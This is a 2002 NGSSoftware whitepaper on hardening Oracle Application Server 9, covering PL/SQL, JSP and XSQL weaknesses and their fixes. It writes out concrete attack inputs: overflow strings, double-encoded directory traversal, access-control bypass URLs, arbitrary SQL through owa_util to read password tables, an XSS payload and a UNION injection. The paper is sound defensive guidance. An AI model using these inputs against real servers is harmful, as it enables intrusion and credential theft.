**A NGSSoftware Insight Security Research Publication** 



# **Hackproofing Oracle Application Server**

(A Guide to Securing Oracle 9)

**David Litchfield ([david@ngssoftware.com](mailto:david@ngssoftware.com)) 10th January 2002 [www.ngssoftware.com](http://www.ngssoftware.com/)****Contents Introduction Oracle Architecture Oracle Apache PL/SQL Buffer Overflows Directory Traversal Administration OWA\_UTIL package PL/SQL Authentication By-pass PL/SQL Cross-site scripting OracleJSP Translation Files JSP SQL Poisoning Globals.jsa Physical Path mapping XSQL XSQLConfig.xml Access XSQL SQL Poisoning XSQL Style Sheets SOAP SOAP Application Deployment SOAP Configuration File SAMPLES Dangerous Samples DEFAULTS Dynamic Monitoring Services Perl Alias TNS LISTENER Listener Security Issues EXTPROC and External Procedures Oracle Database PL/SQL External Procedures Default User Logins and Passwords** 

 **Appendix A**# **Introduction**

Contrary to claims by Oracle Corporation C.E.O., Larry Ellison, Oracle 9 *is* breakable. Perhaps Oracle's "Unbreakable" marketing campaign was more to show their commitment to getting close to producing a secure product, and indeed, Oracle do take security very seriously. Oracle product has undergone and passed fourteen independent security evaluations including the Common Criteria assessment. In the database world this is quite an achievement with all of Oracle's competitors far behind. Whilst Oracle 9 has not yet been certified it is no doubt currently being assessed. In the mean time this paper will hopefully help Oracle customers get closer to the secure environment they were promised.

Some would consider writing a white paper on securing Oracle a task worthy of Sisyphus himself. Oracle Corporation develop hundreds of products and each product could have their own dedicated paper. Limiting the scope of this document, then, we will examine the most common environment - an Oracle web front end feeding into an Oracle database server. The main emphasis will be on the web front end, however, we will touch briefly upon the database as well. A more in-depth look at the database security will be reserved for another paper. This approach has been taken, as the web server is the first port of call for an attacker. This paper will show how an attacker can break into an Oracle-based site, gaining control of the web front end and from there the database server. With each attack explained, the defense against it will be covered. Whilst some of the issues discussed in this paper require only a tweak to a configuration file, where security patches are required to resolve a problem they may be accessed from the Oracle Metalink site: http://metalink.oracle.com/.# **Oracle Architecture**

A typical Oracle site will comprise of a firewall protecting the Oracle web server and database server. The Oracle web server will be running a bespoke application written in house by the organization that owns the site and will take advantage of one of the feature rich application environments provided with Oracle Application Server. It may be a PL/SQL application, JSP, XSQL, a java servlet or a SOAP based application. (Whilst perl, fastcgi and others are supported these are not often found being used 'in the wild' and so will not be covered.) On receiving a client request the web server application dispatches it and if necessary connects to the database server to be furnished with dynamic content.



Communication between the web server and the database server is first channelled through the Listener. This Listener is responsible for setting up connections to the oracle database instance and once joined the listener steps out of the picture. As we shall see further into this paper the Listener does have more to do than just this. The Listener plays a key role in executing external procedures for the database server.# **Oracle Web Front Ends**

Oracle used to produce their own web server known as the Oracle Web Listener but now uses Apache as its web server software of choice. The Oracle Web Listener was riddled with security holes and by default the Apache server distributed with Oracle Application Server is not much better. It is vulnerable to multiple buffer overflow problems, denial of service attacks and comes with far too many dangerous sample pages and the apache defaults leave much to be desired. Each application environment has its own unique problems that expose the server to risk but they can be protected against.# **PL/SQL**

PL/SQL is Oracle's Procedural Language extension to Structured Query Language. PL/SQL packages are essentially stored procedures in the database. The package exposes procedures that can be called directly, but also has functions that are called internally from within another package. The PL/SQL module for Apache extends the functionality of a web server, enabling the web server to execute these stored PL/SQL packages in the database. The best way to imagine the PL/SQL module is like a gateway into an Oracle database server over the Web using stored procedures. By default all requests to the web server leading with /pls are sent to the PL/SQL module to be dispatched. The client request URI will contain the name of a Database Access Descriptor or DAD, the name of the PL/SQL package in the database server and the procedure being accessed. Any parameters that are to be passed to the procedure will be in the query string.

<http://oracleserver/pls/bookstore/books.search?cname=War+and+Peace>

The URL above has a DAD of "bookstore", a PL/SQL package called "books", a procedure called "search" which takes a parameter "cname", the name of the book to search for. The DAD describes a section in the wdbsvr.app file that describes how apache is to connect to the database server and contains details such as the UserID and password to authenticate with. If no credentials are supplied, the request would result in the web client being prompted for credentials. On connecting to the database server the database will load the books package and execute the search procedure and the search results would be passed back to the web server, which would then pass them on to the requesting client.

### **PL/SQL Buffer Overflows**

The PL/SQL module contains several buffer overflow vulnerabilities. These can be exploited to run arbitrary code on the vulnerable web server. On Windows NT/2000 the apache process is running in the security context of the local SYSTEM account so any code that is executed will run with full privileges. The first vulnerability occurs when a request is made for an administration help page. Even if the admin pages have been protected and require a user ID or password, this is not true of the help pages. To test if your site is vulnerable request

[http://oracleserver/pls/dadname/admin\\_/help/AAAAA......](http://oracleserver/pls/dadname/admin_/help/AAAAA......)

Where AAAAAA..... is an overly long string of around 1000 bytes. If the apache process access violates or core dumps then the server is vulnerable and the patch should be applied from the Metalink site. If the patch can't be applied then, as a measure to help mitigate the risk of an attack, the default adminPath of /admin\_/ should be changed to something difficult to guess or brute force. To dothis edit the wdbsvr.app file found in the \$ORACLE\_HOME\$\Apache\modplsql\cfg directory.

Another overrun occurs when a similar request is made but this time without the dadname.

http://oracleserver/pls/admin\_/help/AAAAA...

This causes the apache server to redirect the request to /pls/dadname/admin\_/help/AAAAA...... where "dadname" is the name of the default DAD. It is here the buffer overflow occurs. Again, the patch should be installed to address this problem and the default adminPath should be changed.

Another buffer overflow occurs when a request is made, by a client, presenting credentials to the web server using the "Authorization" HTTP header. An overly long password will cause the overflow. Any exploit code would be base 64 encoded so isn't easily recognizable.

For all of these buffer overrun vulnerabilities the patches should be downloaded and installed from the Metalink site.

### **PL/SQL Directory Traversal**

The PL/SQL module can be abused to break out of the web root and access arbitrary files readable by the operating system account apache is running under. To check if your site is vulnerable open

[http://oracleserver/pls/dadname/admin\\_/help/..%255Cplsql.conf](http://oracleserver/pls/dadname/admin_/help/..%255Cplsql.conf)

This problem is due to the fact that the PL/SQL module has a double URL decoding problem and on the first pass converts %255C to %5C and on the second pass converted %5C to "\" and the directory traversal becomes possible. To protect against this install the patch from the Metalink site.

### **PL/SQL Administration**

By default it is possible to administer PL/SQL DADs remotely without needing to authenticate. This is obviously not a good thing. Whilst this doesn't allow an attacker an opportunity to run commands they could attempt to change the user ID and password used to connect to the database server trying to boost privileges by using a default user login and password such as SYS, SYSTEM or CTXSYS. At the "best" they could deny service. Requesting

[http://oracleserver/pls/dadname/admin\\_/](http://oracleserver/pls/dadname/admin_/)

will show whether the site is vulnerable. If the administration page is returned then of course it is. To secure against this several steps are required. Firstly the wdbsvr.app file located in the \$ORACLE\_HOME\$\Apache\modplsql\cfq directoryshould be edited. The adminPath entry should be modified to something difficult to guess or brute force. A password should be added.

### **PL/SQL Authorization Denial of Service**

There exists a denial of service issue with the PL/SQL module. When a request is received by the module with a malformed Authorization HTTP client header with no authorization type set such as Basic Apache will access violate or core dump. The resolution to this is to install the patch provided by Oracle. This is available from the Metalink web site.

### **The OWA\_UTIL PL/SQL Package**

The OWA UTIL package exists to provide web related services, along with packages like HTP, used for creating HTML content, and HTF which has functions that produce HTML tags. These and others are all installed as part of the PL/SQL Toolkit.

OWA\_UTIL exposes many procedures that can be called directly from the web this document will look at signature, showsource, cellsprint, listprint and show query columns.

#### **owa\_util.signature**

Signature does nothing but simply returns a message - it can be used to verify access can be gained to owa\_util. It doesn't require any parameters (though it can take some - but not needed)

[http://oracleserver/pls/dadname/owa\\_util.signature](http://oracleserver/pls/dadname/owa_util.signature)

If a message is returned along the lines of

This page was produced by the PL/SQL Cartridge on December 21, 2001 04:50 AM

then access can be gained to owa\_util.

If it doesn't return this and the web server returns a 500 or 403 response then it may be the package is protected. More often than not, depending upon how it has been protected, this protection can be bypassed by inserting a space, tab or new line character before:

[http://oracleserver/pls/dadname/%20owa\\_util.signature](http://oracleserver/pls/dadname/ owa_util.signature) [http://oracleserver/pls/dadname/%0Aowa\\_util.signature](http://oracleserver/pls/dadname/%0Aowa_util.signature) [http://oracleserver/pls/dadname/%08owa\\_util.signature](http://oracleserver/pls/dadname/%08owa_util.signature)Regardless of how access is gained once it has been the other procedures can be called.

#### **owa\_util.showsource**

Showsource will give the source code back of a package. It takes one parameter, "cname" - the name of the package to be viewed.

[http://oracleserver/pls/dadname/owa\\_util.showsource?cname=owa\\_util](http://oracleserver/pls/dadname/owa_util.showsource?cname=owa_util)

This will give the source code of the owa\_util package.

[http://oracleserver/pls/dadname/owa\\_util.showsoucre?cname=books](http://oracleserver/pls/dadname/owa_util.showsoucre?cname=books)

### **owa\_util.cellsprint**

Cellsprint allows the running of arbitrary SELECT SQL queries. It requires one parameter, "p\_theQuery" but can also take a second "p\_max\_rows" - which specifies how many rows to return. If p\_max\_rows is not specified 100 rows are returned.

[http://oracleserver/pls/dadname/owa\\_util.cellsprint?p\\_theQuery=select \\* from](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users)  [sys.dba\\_users](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users)

would return the first 100 rows from the dba\_users table in the sys schema.

http://oracleserver/pls/dadname/owa\_util.cellsprint?p\_theQuery=select \* from [sys.dba\\_users&p\\_max\\_rows=1000](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users&p_max_rows=1000)

would return 1000 rows from the same table.

Of particular interest is the sys.link\$ table. This table contains a list of other database servers that connect to the one being queried. There are also clear text userids and passwords stored here - used when connections are made. If there are any connections then it is possible to "proxy" off of the first database server.

http://oracleserver/pls/dadname/owa\_util.cellsprint?p\_theQuery=select \* from [sys.dba\\_users@other.world](http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users@other.world)

By specifying Other.world here, from the name column of sys.link\$ would cause the database server to look up the name of the other db server from the host column and then connect with the user id and password defined and retrieve sys.dba\_users.

### **owa\_util.listprint**Listprint is like cells print - arbitrary SQL queries can be run - with one difference - if select \* is executed only one of the columns - the first - will be returned. Rather than selecting \* , select a column name instead

[http://oracleserver/pls/dadname/owa\\_util.listprint?p\\_theQuery=select%20userna](http://oracleserver/pls/dadname/owa_util.listprint?p_theQuery=select%20username%20from%20sys.dba_users&p_cname=&p_nsize=) [me%20from%20sys.dba\\_users&p\\_cname=&p\\_nsize=](http://oracleserver/pls/dadname/owa_util.listprint?p_theQuery=select%20username%20from%20sys.dba_users&p_cname=&p_nsize=)

This begs the question - how does one find the name of the columns in a given table?

### **owa\_util.show\_query\_columns**

To do this use the show query columns procedure. This takes one parameter -"ctable" - the name of the table.

http://oracleserver/pls/dadname/owa\_util.show\_query\_columns?ctable=sys.dba [users](http://oracleserver/pls/dadname/owa_util.show_query_columns?ctable=sys.dba_users)

The HTML page returned will have a list of the column names.

As can be seen if an attacker can access the OWA\_UTIL package they can almost peruse the database at will. It is therefore imperative to protect against access. OWA\_UTIL is an example of one pack you'll want to prevent access to. Further to this all of the dbms \* packages should be protected, the htp packages, utl\* packages and anything else you deem to be dangerous. To do this edit the wdbsvr.app file and add an entry in the exclusion list.

### **PL/SQL Authentication By-pass**

In certain circumstances it may be possible to by-pass the authentication process when attempting to access a PL/SQL package. Imagine an on-line banking system that allows customers to register on-line. There will be a PL/SQL application to do this and will be given its own database access descriptor configured with a user ID and password thus allowing "anonymous" access to any who wish to register. Once registered the user would then access the actual banking PL/SQL application, which has its own DAD, too. This DAD has not been configured with a user ID and password though and as such when a user attempts to access the banking application they are prompted for credentials. The banking site URLs would be similar to the following

<http://oracleserver/pls/register/reg.signup> <http://oracleserver/pls/banking/account.welcome>

As DADs are simply descriptions of how to access the database server the authentication of the banking app can be by-passed by simply substituting the DADs.### <http://oracleserver/pls/register/account.welcome>

By requesting this access is given because the user ID and password configured in the "register" DAD have authenticated the user to the database server. To protect against this there are two ways. Firstly the banking application should be created in a different database schema than the register application. The user ID used to gain access to the register application should not be able to access anything in the schema used for the banking application. The other way to prevent this kind of problem is to edit the wdbsvr.app file and add an entry to the "exclusion\_list" entry.

exclusion\_list= account\*, sys.\*, dbms\_\*, owa\*

### **PL/SQL Cross-site scripting vulnerabilities.**

By default access to the htp PL/SQL package is allowed. This package exports procedures for outputting HTML and HTML tags. Many of the procedures can be used in cross-site scripting attacks.

[http://oracleserver/pls/dadname/htp.print?cbuf=<script>alert\('Doh!'\)</script>](http://oracleserver/pls/dadname/htp.print?cbuf=<script>alert(�Doh!�)</script>)

Cross-site scripting attacks have been widely discussed before and pose a potential threat and, as such, access to the htp package should be disallowed by adding it as an exclusion entry to the wdbsvr.app file.# **OracleJSP**

This section covers both JSP and SQLJSP applications as they are both dispatched by the same component, OracleJSP.

### **JSP Translation Files**

When a web client requests a JSP page the page itself needs to be translated into a java application. This process requires a .java source file to be created which is then compiled on the fly into a .class file. These files are left on the file system and can be accessed over the web. By default there is nothing that prevent an anonymous user from accessing the .java source file which will contain business/application logic and often user IDs and passwords used to connect to the database server. Three translation files are created. A page called "/foo.jsp" when requested will produce the following translation files

 \_foo\$\_\_jsp\_StaticText.class \_foo.class \_foo.java

and these are stored in the "/ pages" web directory. If foo.jsp existed in a subdirectory named "bar", i.e. "/bar/foo.jsp", a " bar" directory would be created under the " pages" directory and the three files placed here. For more details on exact naming conventions please read

[http://download](http://download-west.oracle.com/otndoc/oracle9i/901_doc/java.901/a90208/trandepl.htm)[west.oracle.com/otndoc/oracle9i/901\\_doc/java.901/a90208/trandepl.htm.](http://download-west.oracle.com/otndoc/oracle9i/901_doc/java.901/a90208/trandepl.htm)

To protect against an attacker gaining access to these translation files it is necessary to make a modification to the httpd.conf file. Add the following entry

<Location /\_pages> Order deny,allow Deny from all </Location>

Note that if the JSP pages are stored in a aliased directory (i.e. not a subdirectory of "htdocs") then it is neccessary to add an entry of

<Location /dirname/\_pages> Order deny,allow Deny from all </Location>

where "dirname" is the name of the aliased directory.

### **JSP Global.jsa Access**In the same way that JSP translation files can be accessed directly so too can the JSP application's globals.jsa file. This file contains application wide information and can often contain user IDs and passwords. If the JSP application is using a globals.jsa file then it can be protected by adding the following entry into the httpd.conf file

<Files ~ "^\globals.jsa"> Order allow,deny Deny from all </Files>

### **JSP SQL Poisoning**

As with every application enviroment it is necessary to make safe client input before passing for use in any logic. Specifically with SQL posioning single quotes in character string client input should be doubled up or stripped and where numeric data is supposed to be supplied by a client ensure that it is indeed numeric before passing this input into an SQL query. Whilst Oracle does not support batching of multiple SQL queries like Microsoft's SQL Server, Oracle is still vulnerable with UNION and nested sub SELECTs.

### **JSP Physical Path Mapping**

When a request is made for a non-existent JSP page a java FileNotFoundException is raised and the error message contains the physical path of the file had it existed. Whilst this is a low risk issue to protect against it create a standard JSP error page that will handle such exceptions.# **XSQL**

The XSQL configuration file can be found at \$/xsql/lib/XSQLConfig.xml. This configuration file contains connection information such as database server host name, user IDs and password. As this file can be found in a virtual directory it can often be downloaded an the contents viewed. If however this document has been protected and request to it provokes a 403 Forbidden response access can still be gained by requesting the file using the XSQLServlet:

<http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/xsql/lib/XSQLConfig.xml>

This invariably bypasses this protection.

### **XSQL SQL Poisoning**

Depending upon how an xsql file has been written it may be possible to execute arbitrary SQL queries against the database server. Consider the following code:

<?xml version="1.0"?> <xsql:query connection="demo" xmlns:xsql="urn:oracle-xsql"> SELECT \* FROM USERS\_TABLE WHERE NAME = '{@name}' </xsql:query>

If this was saved as file.xsql a request for this resource would be similar to

http://oracleserver/file.xsql?name=foobar

and the results would be returned to the browser in XML format. However, by inserting a single quote at the end of the name parameter a second query can be run:

http://oracleserver/file.xsql?name=foobar' union select \* from foo-

As already stated, but reiterating it is extremely imortant to ensure that all client input is validated before being inserted into an SQL query. One of the sample XSQL pages can be used to run arbitrary SQL queries and should be deleted.

